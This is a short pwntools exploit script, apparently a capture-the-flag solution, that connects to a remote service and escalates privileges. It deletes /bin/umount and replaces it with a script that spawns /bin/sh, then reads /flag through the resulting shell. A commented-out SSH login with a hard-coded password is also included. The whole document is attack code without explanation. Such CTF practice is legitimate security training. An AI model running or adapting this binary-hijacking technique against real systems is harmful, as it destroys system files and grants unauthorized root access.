 from pwn import *
io = remote('121.36.215.224', 9001)
#ssh_io = ssh('pwn', '121.37.167.199', port = 10022,password='pwn')
#io = ssh_io.shell()
io.sendlineafter('$', 'cd /')
io.sendlineafter('$', 'rm /bin/umount')
io.sendlineafter('$', "echo '#!/bin/sh' > /bin/umount")
io.sendlineafter('$', "echo '/bin/sh' >> /bin/umount")
io.sendlineafter('$',"chmod +x /bin/umount")
io.sendlineafter('$',"exit")
io.sendline("cat /flag")
io.interactive()
#ssh_io.close()